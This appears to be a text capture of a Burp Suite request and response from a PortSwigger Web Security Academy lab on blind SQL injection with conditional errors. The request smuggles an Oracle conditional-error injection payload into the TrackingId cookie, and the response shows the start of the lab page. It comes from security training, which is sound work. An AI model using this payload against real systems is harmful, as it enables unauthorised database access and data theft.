 Send
Cancel
Target: https://0aee00d20348a262c570466a00c800ef.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0aee00d20348a262c570466a00c800ef.web-security-academy.net
3 Cookie: TrackingId=IukEi5wEIE2749nF' UNION SELECT CASE WHEN (1>10)
THEN TO_CHAR(1/0) ELSE NULL END FROM dual-- qwe; session=
j7VdlrZAUSN8QPsHSpBRAvjPKSRnQcUR
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 10919
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Search...
0 matches
INSPECTOR
Done
11,028 bytes | 536 millis